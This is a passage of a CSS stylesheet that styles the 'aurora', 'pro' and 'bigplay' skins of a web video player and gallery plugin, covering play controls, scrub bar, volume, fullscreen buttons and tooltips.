    -moz-transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -o-transition-property: bottom, right;
    -o-transition-duration: 0.5s;
    -ms-transition-property: bottom, right;
    -ms-transition-duration: 0.5s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .playHover {
    background-image: none;
    display: none; }
  .vplayer.skin_aurora .pauseHover {
    background-image: none;
    display: none; }
  .vplayer.skin_aurora .background {
    height: 30px;
    bottom: 0;
    background: url([data-uri]);
    background: -moz-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(73, 73, 73, 0.86)), color-stop(100%, rgba(53, 53, 53, 0.84)));
    background: -webkit-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -o-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -ms-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: linear-gradient(to bottom, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db494949', endColorstr='#d6353535',GradientType=0 );
    border-top: 1px solid rgba(0, 0, 0, 0.1); }
  .vplayer.skin_aurora .controls {
    display: flex;
    height: 30px;
    flex-wrap: nowrap;
    align-items: center; }
    .vplayer.skin_aurora .controls .playcontrols {
      flex: 0 0 16px;
      width: auto;
      height: 11px;
      position: relative;
      margin-left: 10px;
      margin-right: 10px; }
      .vplayer.skin_aurora .controls .playcontrols .playSimple, .vplayer.skin_aurora .controls .playcontrols .pauseSimple {
        left: 0px;
        bottom: 0px;
        width: 15px;
        height: 100%;
        background-image: none; }
        .vplayer.skin_aurora .controls .playcontrols .playSimple svg, .vplayer.skin_aurora .controls .playcontrols .pauseSimple svg {
          height: 11px;
          display: block; }
        .vplayer.skin_aurora .controls .playcontrols .playSimple path, .vplayer.skin_aurora .controls .playcontrols .pauseSimple path {
          fill: #eee;
          transition-property: fill;
          transition-duration: 0.3s;
          -moz-transition-property: fill;
          -moz-transition-duration: 0.3s;
          -webkit-transition-property: fill;
          -webkit-transition-duration: 0.3s;
          -o-transition-property: fill;
          -o-transition-duration: 0.3s;
          -ms-transition-property: fill;
          -ms-transition-duration: 0.3s;
          -ms-transition-timing-function: ease-out;
          -webkit-transition-timing-function: ease-out;
          -moz-transition-timing-function: ease-out;
          -o-transition-timing-function: ease-out;
          transition-timing-function: ease-out; }
      .vplayer.skin_aurora .controls .playcontrols .playSimple:hover path, .vplayer.skin_aurora .controls .playcontrols .pauseSimple:hover path {
        fill: #fdd500; }
    .vplayer.skin_aurora .controls .scrubbar {
      position: relative;
      bottom: auto;
      top: auto;
      left: auto;
      right: auto;
      flex: 150;
      height: 7px;
      transition-property: bottom;
      transition-duration: 0.5s;
      -moz-transition-property: bottom;
      -moz-transition-duration: 0.5s;
      -webkit-transition-property: bottom;
      -webkit-transition-duration: 0.5s;
      -o-transition-property: bottom;
      -o-transition-duration: 0.5s;
      -ms-transition-property: bottom;
      -ms-transition-duration: 0.5s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      margin-right: 10px; }
      .vplayer.skin_aurora .controls .scrubbar .scrubBox, .vplayer.skin_aurora .controls .scrubbar .scrubBox-prog {
        bottom: 30px; }
    .vplayer.skin_aurora .controls.is_fullscreen .scrubbar {
      z-index: 5555555555; }
    .vplayer.skin_aurora .controls .volumecontrols {
      flex: 0 0 43px;
      margin-right: 10px;
      height: 11px;
      bottom: auto;
      top: 0;
      position: relative;
      right: auto; }
      .vplayer.skin_aurora .controls .volumecontrols .volumeicon {
        bottom: auto;
        top: 0; }
  .vplayer.skin_aurora .scrubbar {
    user-select: none;
    -webkit-user-select: none; }
  .vplayer.skin_aurora .scrub-bg {
    position: absolute;
    background: #3C3C3C;
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3) inset;
    height: 7px;
    bottom: auto;
    top: 0px; }
  .vplayer.skin_aurora .scrub {
    position: absolute;
    height: 5px;
    overflow: hidden;
    background-color: #fdd500;
    background-image: none;
    bottom: auto;
    top: 0px;
    top: 1px;
    background-image: url(img/scrub_over.png);
    left: 1px; }
    .vplayer.skin_aurora .scrub svg {
      position: absolute;
      top: 0;
      display: block; }
      .vplayer.skin_aurora .scrub svg rect {
        fill: #fff;
        opacity: 0.2; }
  .vplayer.skin_aurora .scrub-buffer {
    position: absolute;
    left: 1px !important;
    bottom: auto;
    top: 1px;
    background: #464849;
    height: 5px; }
  .vplayer.skin_aurora .scrubBox {
    position: absolute;
    background: #464849;
    border: 1px solid #000000;
    color: #eee;
    width: 40px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 4px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    pointer-events: none;
    font-family: "Open Sans",Helvetica, Arial , sans-serif;
    font-weight: bold;
    line-height: 1; }
  .vplayer.skin_aurora .scrubBox:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #464849;
    border-width: 3px;
    left: 15px;
    margin-left: -3px; }
  .vplayer.skin_aurora .scrubBox:before {
    border-color: transparent;
    border-top-color: #111;
    border-width: 4px;
    left: 15px;
    margin-left: -4px; }
  .vplayer.skin_aurora .hdbutton-con {
    display: block;
    right: auto;
    left: 0;
    bottom: auto;
    top: 1px;
    position: relative;
    flex: 0 0 23px;
    width: 13px;
    height: 10px;
    padding-right: 10px;
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -moz-transition-property: bottom, right;
    -moz-transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -o-transition-property: bottom, right;
    -o-transition-duration: 0.5s;
    -ms-transition-property: bottom, right;
    -ms-transition-duration: 0.5s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer.skin_aurora .hdbutton-con .hdbutton-normal {
      background-image: none;
      line-height: 1;
      text-transform: uppercase;
      color: #eee;
      font-size: 9px;
      font-weight: bold;
      transition-property: color;
      transition-duration: 0.5s;
      -moz-transition-property: color;
      -moz-transition-duration: 0.5s;
      -webkit-transition-property: color;
      -webkit-transition-duration: 0.5s;
      -o-transition-property: color;
      -o-transition-duration: 0.5s;
      -ms-transition-property: color;
      -ms-transition-duration: 0.5s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.skin_aurora .hdbutton-con:hover .hdbutton-normal, .vplayer.skin_aurora .hdbutton-con.active .hdbutton-normal {
    color: #fdd500; }
  .vplayer.skin_aurora .fscreencontrols {
    position: relative;
    cursor: pointer;
    bottom: auto;
    top: 0;
    right: auto;
    left: 0;
    flex: 0 0 13px;
    height: 13px;
    width: 13px;
    margin-right: 10px; }
  .vplayer.skin_aurora .full {
    overflow: hidden;
    position: absolute;
    background-position: center center;
    background-repeat: no-repeat;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: transparent; }
    .vplayer.skin_aurora .full > svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 13px;
      height: 13px; }
      .vplayer.skin_aurora .full > svg polygon, .vplayer.skin_aurora .full > svg rect {
        fill: #eee;
        transition-property: fill;
        transition-duration: 0.3s;
        -moz-transition-property: fill;
        -moz-transition-duration: 0.3s;
        -webkit-transition-property: fill;
        -webkit-transition-duration: 0.3s;
        -o-transition-property: fill;
        -o-transition-duration: 0.3s;
        -ms-transition-property: fill;
        -ms-transition-duration: 0.3s;
        -ms-transition-timing-function: ease-out;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
  .vplayer.skin_aurora .volumecontrols {
    bottom: 8px;
    right: 31px;
    width: 43px;
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -moz-transition-property: bottom, right;
    -moz-transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -o-transition-property: bottom, right;
    -o-transition-duration: 0.5s;
    -ms-transition-property: bottom, right;
    -ms-transition-duration: 0.5s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .volumeicon {
    background-image: none;
    background-position: center center;
    background-repeat: no-repeat;
    width: 10px;
    height: 12px;
    top: -1px; }
    .vplayer.skin_aurora .volumeicon svg {
      position: absolute;
      top: 1px;
      height: 10px; }
      .vplayer.skin_aurora .volumeicon svg path {
        fill: #eee;
        transition-property: fill;
        transition-duration: 0.3s;
        -moz-transition-property: fill;
        -moz-transition-duration: 0.3s;
        -webkit-transition-property: fill;
        -webkit-transition-duration: 0.3s;
        -o-transition-property: fill;
        -o-transition-duration: 0.3s;
        -ms-transition-property: fill;
        -ms-transition-duration: 0.3s;
        -ms-transition-timing-function: ease-out;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
  .vplayer.skin_aurora .volumeicon:hover svg path {
    fill: #fdd500; }
  .vplayer.skin_aurora .volume_static {
    position: absolute;
    bottom: auto;
    top: 2px;
    left: 17px;
    background-image: none;
    background-color: #3c3c3c;
    background-position: center center;
    background-repeat: repeat-x;
    width: 26px;
    height: 7px;
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3) inset; }
  .vplayer.skin_aurora .volume_active {
    bottom: auto;
    top: 3px;
    left: 18px;
    background-image: none;
    background-position: center center;
    background-repeat: repeat-x;
    background-image: url(img/scrub_over.png);
    width: 24px;
    height: 5px;
    background-color: #fdd500; }
    .vplayer.skin_aurora .volume_active svg {
      position: absolute;
      top: 0; }
      .vplayer.skin_aurora .volume_active svg rect {
        fill: #fff;
        opacity: 0.2; }
  .vplayer.skin_aurora .volume_cut {
    bottom: 6px;
    left: -2px;
    width: 14px;
    height: 1px;
    transform: rotate(-45deg);
    background-color: #dd3636;
    opacity: 0.5; }
  .vplayer.skin_aurora .full:hover > svg polygon, .vplayer.skin_aurora .full:hover > svg rect {
    fill: #fdd500; }
  .vplayer.skin_aurora .fullHover {
    display: none;
    background-image: none; }
  .vplayer.skin_aurora .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_aurora .scrubBox-prog {
    position: absolute;
    background: #ffffff;
    color: #111;
    border: 1px solid rgba(30, 30, 30, 0.9);
    width: 50px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 4px 0px;
    font-size: 10px;
    height: auto;
    pointer-events: none;
    visibility: hidden;
    opacity: 0;
    font-family: "Open Sans",Helvetica, Arial , sans-serif;
    font-weight: bold;
    line-height: 1;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .scrubBox-prog:after, .vplayer.skin_aurora .scrubBox-prog:before {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none; }
  .vplayer.skin_aurora .scrubBox-prog:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #ffffff;
    border-width: 5px;
    left: 15px;
    margin-left: -5px; }
  .vplayer.skin_aurora .scrubBox-prog:before {
    border-color: transparent;
    border-top-color: #000000;
    border-width: 6px;
    left: 15px;
    margin-left: -6px; }
  .vplayer.skin_aurora a.display-block {
    display: block; }
  .vplayer.skin_aurora .dzsvg-control {
    display: inline-block;
    flex: 0 0 auto;
    margin-right: 10px;
    position: relative;
    line-height: 13px;
    color: #EEEEEE;
    transition-property: opacity, visibility, color;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility, color;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility, color;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility, color;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility, color;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer.skin_aurora .dzsvg-control:focus {
      color: #EEEEEE; }
    .vplayer.skin_aurora .dzsvg-control:hover {
      color: #fdd500; }
    .vplayer.skin_aurora .dzsvg-control .info-content {
      position: absolute;
      bottom: 30px;
      left: 50%;
      margin-left: -3px;
      width: auto;
      max-width: 100vw;
      text-align: center;
      border-radius: 5px;
      padding: 12px 15px;
      line-height: 1.6;
      font-size: 11px;
      text-transform: uppercase;
      font-weight: bold;
      background-color: #ffffe8;
      color: #444444;
      opacity: 0;
      visibility: hidden;
      transform: translate3d(-50%, 0, 0);
      white-space: nowrap;
      transition-property: opacity, visibility, color;
      transition-duration: 0.3s;
      -moz-transition-property: opacity, visibility, color;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility, color;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: opacity, visibility, color;
      -o-transition-duration: 0.3s;
      -ms-transition-property: opacity, visibility, color;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
      .vplayer.skin_aurora .dzsvg-control .info-content:before {
        content: "";
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -4px;
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-top: 7px solid #ffffe8; }
      .vplayer.skin_aurora .dzsvg-control .info-content.align-right {
        left: auto;
        right: -20px;
        text-align: left;
        transform: translate3d(0%, 0, 0);
        font-size: 15px;
        text-transform: none;
        font-weight: 400;
        white-space: normal; }
        .vplayer.skin_aurora .dzsvg-control .info-content.align-right:before {
          content: "";
          left: auto;
          right: 18px; }
    .vplayer.skin_aurora .dzsvg-control:hover .info-content {
      opacity: 1;
      visibility: visible; }
    .vplayer.skin_aurora .dzsvg-control a {
      color: inherit; }
    .vplayer.skin_aurora .dzsvg-control i {
      font-size: 13px;
      color: inherit;
      transition-property: opacity, visibility, color;
      transition-duration: 0.3s;
      -moz-transition-property: opacity, visibility, color;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility, color;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: opacity, visibility, color;
      -o-transition-duration: 0.3s;
      -ms-transition-property: opacity, visibility, color;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .vplayer.skin_aurora .dzsvg-control.dzsvg-add-to-cart {
      cursor: pointer; }
    .vplayer.skin_aurora .dzsvg-control.dzsvg-info {
      cursor: pointer; }

.vplayer.first-played .scrubBox-prog {
  opacity: 0.9;
  visibility: visible; }

.vplayer.disable-volume .hdbutton-con {
  right: 30px; }

.vplayer.skin_aurora.under-420 .controls {
  height: 40px;
  align-items: center;
  padding-top: 0; }
  .vplayer.skin_aurora.under-420 .controls .playcontrols {
    flex: 0 0 15px; }
  .vplayer.skin_aurora.under-420 .controls .scrubBox {
    bottom: 20px; }
  .vplayer.skin_aurora.under-420 .controls .scrubBox-prog {
    bottom: 20px; }
  .vplayer.skin_aurora.under-420 .controls .background {
    height: 100%; }
  .vplayer.skin_aurora.under-420 .controls .fscreencontrols {
    width: 20px;
    flex: 0 0 20px;
    height: 100%; }
    .vplayer.skin_aurora.under-420 .controls .fscreencontrols .full > svg {
      width: 20px;
      height: 20px; }

.dzsvg-search-field {
  position: relative; }
  .dzsvg-search-field input {
    width: 100%;
    padding: 8px 15px;
    color: #ddd;
    background-color: rgba(255, 255, 255, 0.1);
    border: 0;
    font-size: 15px; }
  .dzsvg-search-field .search-icon {
    position: absolute;
    top: 10px;
    right: 10px;
    pointer-events: none; }

.dzsvg-search-field.outer {
  position: relative;
  text-align: right;
  margin-toP: 10px;
  margin-bottom: 10px; }
  .dzsvg-search-field.outer > input {
    background-color: rgba(255, 255, 255, 0.5);
    color: #111; }

/* ===========video gallery - skin_pro */
.videogallery.skin-pro {
  line-height: 1; }
  .videogallery.skin-pro .navigationThumb {
    background: #555; }
  .videogallery.skin-pro .navigationThumb-content {
    padding: 5px;
    width: 100%;
    overflow: hidden; }
    .videogallery.skin-pro .navigationThumb-content .thumb-square {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0; }

.videogallery.skin-pro .navigationThumb-content .thumb-square:after {
  display: block;
  width: 40px;
  height: 40px;
  content: " ";
  background: transparent url(img/plus-image.png) center center no-repeat;
  margin-left: -20px;
  margin-top: -20px;
  position: absolute;
  top: -50%;
  left: 50%;
  transition-property: top;
  transition-duration: 0.3s;
  -moz-transition-property: top;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: top;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: top;
  -o-transition-duration: 0.3s;
  -ms-transition-property: top;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.skin-pro .navigationThumb-content:hover .thumb-square:after {
  top: 50%; }

.videogallery.skin-pro .navigationThumb.active .navigationThumb-content .thumb-square:after {
  top: 50%; }

.videogallery.skin-aurora .navigationThumb {
  background-color: transparent;
  color: #443f3f;
  opacity: 0.7; }
.videogallery.skin-aurora .navigationThumb:hover, .videogallery.skin-aurora .navigationThumb.active {
  background-color: transparent;
  color: #443f3f;
  opacity: 1; }
  .videogallery.skin-aurora .navigationThumb:hover .navigationThumb-content > .menu-number, .videogallery.skin-aurora .navigationThumb.active .navigationThumb-content > .menu-number {
    color: #da1b60;
    border-color: #da1b60; }
.videogallery.skin-aurora .dzs-layout--1-cols > .navigationThumb {
  margin-bottom: 5px; }
.videogallery.skin-aurora .navigationThumb-content {
  display: flex;
  align-items: center; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-number {
    flex: 0 0 auto;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #444;
    position: relative;
    margin-right: 15px; }
    .videogallery.skin-aurora .navigationThumb-content > .menu-number > .the-number {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate3d(-50%, -50%, 0);
      font-size: 11px;
      font-weight: 400; }
  .videogallery.skin-aurora .navigationThumb-content > .imgblock {
    width: 35px;
    height: 35px;
    margin-right: 10px; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-title {
    flex-grow: 100;
    font-weight: bold; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-desc, .videogallery.skin-aurora .navigationThumb-content > .menu-time {
    flex: 0 1;
    text-align: right;
    opacity: 0.5; }
.videogallery.skin-aurora .divimage.imgblock {
  border-radius: 5px;
  float: none;
  display: inline-block;
  vertical-align: middle;
  flex: 0 0 auto; }
.videogallery.skin-aurora .imgblock + .thumb-description {
  display: inline-block;
  vertical-align: middle;
  flex-grow: 100; }

/* ===========video player - skin_pro */
.vplayer.skin_pro {
  text-align: left;
  line-height: 1; }
  .vplayer.skin_pro .playcontrols {
    width: 20px;
    height: 20px; }
  .vplayer.skin_pro .playSimple {
    left: 0px;
    bottom: 5px;
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 0px;
    height: 0px;
    content: " ";
    border: solid transparent;
    border-color: rgba(136, 183, 213, 0);
    border-left-color: #aaaaaa;
    border-width: 8px;
    border-left-width: 15px;
    left: 0%;
    margin-left: 0px;
    outline: 1px solid transparent;
    transition-property: top;
    transition-duration: 0.3s;
    -moz-transition-property: top;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: top;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: top;
    -o-transition-duration: 0.3s;
    -ms-transition-property: top;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .timetext {
    position: relative;
    right: auto;
    bottom: auto;
    display: inline-block;
    font-size: 13px;
    margin-top: 16px;
    color: #FFFFFF;
    margin-left: 40px;
    pointer-events: none; }
    .vplayer.skin_pro .timetext .total-timetext {
      opacity: 0.5; }
  .vplayer.skin_pro .hdbutton-con {
    width: 30px;
    height: 21px;
    position: absolute;
    right: 80px;
    bottom: 0px;
    cursor: pointer;
    display: block;
    font-size: 11px; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-normal {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-image: none;
    background-color: transparent;
    color: #aaaaaa;
    transition-property: color;
    transition-duration: 0.3s;
    -moz-transition-property: color;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: color;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: color;
    -o-transition-duration: 0.3s;
    -ms-transition-property: color;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-normal:hover, .vplayer.skin_pro .hdbutton-con.active .hdbutton-normal {
    color: #db4343; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-hover {
    display: none; }
  .vplayer.skin_pro .scrubbar {
    width: 100%; }
  .vplayer.skin_pro .scrub-bg {
    width: 100% !important; }

.vplayer.skin_pro .playcontrols {
  position: absolute;
  bottom: 1px;
  left: 10px; }

.vplayer.skin_pro .controls {
  height: 37px; }

.vplayer.skin_pro .controls {
  bottom: 0;
  transition-property: bottom;
  transition-duration: 0.3s;
  -moz-transition-property: bottom;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: bottom;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: bottom;
  -o-transition-duration: 0.3s;
  -ms-transition-property: bottom;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer.skin_pro.mouse-is-out .controls {
  bottom: -37px; }

.no-mouse-out .vplayer.skin_pro.mouse-is-out .controls {
  bottom: 0; }

.vplayer.skin_pro .playHover {
  display: none;
  background-image: none; }

.vplayer.skin_pro .pauseSimple {
  left: 0px;
  bottom: 5px;
  background: transparent;
  background-position: center center;
  background-repeat: no-repeat;
  width: 16px;
  height: 16px; }

.vplayer.skin_pro .pauseSimple .pause-part-1, .vplayer.skin_pro .pauseSimple .pause-part-2 {
  position: absolute;
  left: 0;
  top: 0;
  width: 6px;
  height: 100%;
  background: #aaaaaa;
  transition-property: background, border-color;
  transition-duration: 0.3s;
  -moz-transition-property: background, border-color;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: background, border-color;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: background, border-color;
  -o-transition-duration: 0.3s;
  -ms-transition-property: background, border-color;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer.skin_pro .pauseSimple .pause-part-2 {
  left: auto;
  right: 0; }

.vplayer.skin_pro .pauseHover {
  display: none;
  background-image: none; }

.vplayer.skin_pro .playcontrols:hover .playSimple {
  border-left-color: #dddddd; }

.vplayer.skin_pro .playcontrols:hover .pauseSimple .pause-part-1, .vplayer.skin_pro .playcontrols:hover .pauseSimple .pause-part-2 {
  background: #dddddd; }

.vplayer.skin_pro .hdbutton-con {
  display: block; }

.vplayer.skin_pro .background {
  height: 30px;
  width: 100%;
  bottom: 0;
  background: #333;
  border-top: 1px solid rgba(0, 0, 0, 0.5); }

.vplayer.skin_pro .scrubbar {
  bottom: 29px;
  left: 0;
  height: 12px; }

.vplayer.skin_pro .scrub-bg {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #333;
  box-shadow: 0 0 0px 0 black inset;
  height: 12px; }

.vplayer.skin_pro .scrub-buffer {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #555;
  height: 12px; }

.vplayer.skin_pro .scrub {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #aaa;
  height: 12px;
  background: #db4343; }

/******* timing *********/
.vplayer.skin_pro .scrubBox {
  position: absolute;
  background: #464849;
  border: 1px solid #000000;
  color: #eee;
  width: 40px;
  bottom: 19px;
  left: -15px;
  text-align: center;
  padding: 0px 0px;
  font-size: 10px;
  height: auto;
  opacity: 0.9;
  pointer-events: none;
  font-family: Helvetica, Arial , sans-serif; }

.vplayer.skin_pro .scrubBox:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #464849;
  border-width: 3px;
  left: 15px;
  margin-left: -3px; }

.vplayer.skin_pro .scrubBox:before {
  border-color: transparent;
  border-top-color: #111;
  border-width: 4px;
  left: 15px;
  margin-left: -4px; }

.vplayer.skin_pro .scrubBox-prog:empty {
  display: none; }

.vplayer.skin_pro .scrubBox-prog {
  position: absolute;
  background: #ffffff;
  color: #111;
  border: 1px solid #000000;
  width: 50px;
  bottom: 19px;
  left: -15px;
  text-align: center;
  padding: 0px 0px;
  font-size: 10px;
  height: auto;
  opacity: 0.9;
  pointer-events: none;
  font: Helvetica, Arial , sans-serif; }

.vplayer.skin_pro .scrubBox-prog:after, .vplayer.skin_pro .scrubBox-prog:before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.vplayer.skin_pro .scrubBox-prog:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #ffffff;
  border-width: 5px;
  left: 15px;
  margin-left: -5px; }

.vplayer.skin_pro .scrubBox-prog:before {
  border-color: transparent;
  border-top-color: #000000;
  border-width: 6px;
  left: 15px;
  margin-left: -6px; }

/******* volume *********/
.vplayer.skin_pro .volumecontrols {
  bottom: 0px;
  right: 80px; }

.vplayer.skin_pro .volumeicon {
  position: absolute;
  bottom: 10px;
  left: 0px;
  background: #aaaaaa;
  background-position: center center;
  background-repeat: no-repeat;
  width: 7px;
  height: 7px; }

.vplayer.skin_pro .volumeicon:before {
  position: absolute;
  left: -4px;
  bottom: -3px;
  background: transparent;
  background-position: center center;
  background-repeat: no-repeat;
  width: 0px;
  height: 0px;
  content: " ";
  border: solid transparent;
  border-color: rgba(136, 183, 213, 0);
  border-right-color: #aaaaaa;
  border-width: 7px;
  margin-left: 0px;
  outline: 1px solid transparent;
  transition-property: background, border-color;
  transition-duration: 0.3s;
  -moz-transition-property: background, border-color;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: background, border-color;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: background, border-color;
  -o-transition-duration: 0.3s;
  -ms-transition-property: background, border-color;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer.skin_pro .volumeicon:hover {
  background: #dddddd; }

.vplayer.skin_pro .volumeicon:hover:before {
  border-right-color: #dddddd; }

.vplayer.skin_pro .volume_static {
  position: absolute;
  bottom: 10px;
  left: 16px;
  background: #aaaaaa;
  background-position: center center;
  background-repeat: repeat-x;
  width: 26px;
  height: 6px; }

.vplayer.skin_pro .volume_active {
  bottom: 10px;
  left: 16px;
  background: #db4343;
  background-position: center center;
  background-repeat: repeat-x;
  width: 24px;
  height: 6px; }

.vplayer.skin_pro .volume_cut {
  display: none; }

/******* fullscreen*********/
.vplayer.skin_pro .fscreencontrols {
  position: absolute;
  cursor: pointer;
  bottom: 30px;
  right: 25px; }

.vplayer.skin_pro .full {
  overflow: hidden;
  position: absolute;
  top: 9px;
  left: 0px;
  background: transparent;
  width: 15px;
  height: 15px; }

.vplayer.skin_pro .fullHover {
  display: none;
  background-image: none; }

.vplayer.skin_pro .hdbutton-con.active .hdbutton-hover {
  opacity: 1; }

.vplayer.skin_pro .hdbutton-con:hover > .hdbutton-hover {
  opacity: 1; }

/* ===========video player - skin_pro END */
/* ===========video player - skin_bigplay */
.vplayer.skin_bigplay {
  overflow: hidden;
  /******* timing *********/
  /******* volume *********/
  /******* fullscreen*********/ }
